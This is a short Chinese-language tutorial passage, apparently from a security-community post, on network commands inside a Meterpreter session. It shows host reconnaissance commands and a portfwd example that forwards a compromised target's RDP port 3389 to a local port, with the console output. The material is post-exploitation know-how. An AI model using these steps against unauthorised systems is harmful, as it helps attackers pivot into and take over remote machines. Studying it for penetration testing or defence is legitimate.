 0x03.网络命令
1）基本网络命令
1 ipconfig/ifconfig
2 netstat –ano
3 arp
4 getproxy #查看代理信息
5 route #查看路由
2）portfwd端口转发
portfwd add -l 6666 -p 3389 -r 127.0.0.1 #将目标机的3389端口转发到本地6666端口
meterpreter > portfwd add -l 6666 -p 3389 -r 127.0.0.1
[*] Local TCP relay created: :6666 <-> 127.0.0.1:3389
meterpreter >
先知社区